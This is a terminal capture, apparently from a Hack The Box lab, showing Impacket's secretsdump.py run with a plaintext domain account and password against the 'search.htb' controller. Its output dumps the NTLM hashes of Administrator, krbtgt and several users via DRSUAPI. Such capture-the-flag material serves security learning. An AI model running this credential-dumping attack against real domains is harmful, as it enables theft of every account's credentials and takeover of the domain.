 ➜ search secretsdump.py tristan.davies:bunnys666@search.htb -just-dc
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cd69d23e4383daa5b0f42d29dba9529a:::
search.htb\Santino.Benjamin:1194:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
search.htb\Payton.Harmon:1195:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
search.htb\Trace.Ryan:1196:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
search.htb\Reginald.Morton:1197:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
search.htb\Eddie.Stevens:1198:aad3b435b51404eeaad3b435b51404ee:5e3c0abbe0b4163c5612afe25c69ced6:::
[0] 0:bunnys666 1:zsh- 2:zsh 3:zsh 4:BloodHound 5:[tmux]*